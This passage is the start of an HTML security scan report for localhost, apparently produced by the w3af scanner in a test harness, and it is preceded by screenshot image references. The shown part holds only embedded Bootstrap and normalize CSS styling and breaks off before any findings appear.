




<file: data/w3af_scan_1_test_harness/report.html>
<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>Application Security Scan Report for localhost</title>

        <style>
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) 